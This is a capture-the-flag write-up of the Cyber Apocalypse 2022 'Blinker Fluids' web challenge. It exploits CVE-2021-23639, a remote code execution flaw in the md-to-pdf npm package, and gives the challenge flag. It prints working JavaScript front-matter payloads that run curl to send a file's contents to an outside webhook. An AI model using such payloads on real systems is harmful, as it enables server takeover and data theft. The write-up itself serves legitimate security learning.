Cyber Apocalypse CTF 2022 - Blinker Fluids Writeup
This challenge is on the web category from cyber apocalypse CTF 2022, it showcases an RCE in md-to-pdf npm package.

CHALLENGE INFO
Once known as an imaginary liquid used in automobiles to make the blinkers work is now one of the rarest fuels invented on Klaus' home planet Vinyr. The Golden Fang army has a free reign over this miraculous fluid essential for space travel thanks to the Blinker Fluids™ Corp. Ulysses has infiltrated this supplier organization's one of the HR department tools and needs your help to get into their server. Can you help him?
BASELINE ANALYSIS
We can see a website that displays a list of invoices, as well as options for displaying and deleting the invoice.



We can download the source code so we can see what we can get from it
The most important part of the code is this:
id = uuidv4();
await mdToPdf(
{ content: markdown },
{
dest: `./${id}.pdf`,
launch_options: { args: ['--no-sandbox', '--disable-setuid-sandbox', '--js-flags=--noexpose_wasm,--jitless'] }
}
);Here, our content is being passed to mdToPdf function which is imported From the md-to-pdf npm package.
const { mdToPdf } = require('md-to-pdf')After seeing the package.json file we can see the version"md-to-pdf": "4.1.0".
Let google now 🤔
By just typing md-to-pdf exploit, i did find this :
https://security.snyk.io/vuln/SNYK-JS-DISCORDMARKDOWN-552161
I found also in the Github repo
https://github.com/simonhaenisch/md-to-pdf/issues/99
Well its a CVE: CVE-2021-23639
More info: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-23639
Let's craft our exploit
I did try this just to make sure that the payload works fine.
---js
((require("child_process")).execSync("curl https://webhook.site/c574a864-14cc-43e2-bde8-ff7614b70d63/?c=boom"))
---RCE Sure enough, we can now get the flag.
Sure enough, we can now get the flag.
---js
((require("child_process")).execSync("curl https://webhook.site/c574a864-14cc-43e2-bde8-ff7614b70d63/?c=$(cat /flag.txt | base64)"))
---RCE
After decoding this likewise:
echo "SFRCe2JsMW5rM3JfZmx1MWRfZjByX2ludDNyRzRsNGM3aUNfdHI0djNsc30=" | base64 -dFlag Found :
HTB{bl1nk3r_flu1d_f0r_int3rG4l4c7iC_tr4v3ls}We can also copy the flag to the invoices folder with the following payload.

And simply you can find the flag.txt file in the invoices folder.

Finally, wanna thank you for reading, and hope you did learn something from this.
If you want to contact me, you can reach me on LinkedIn or Twitter.
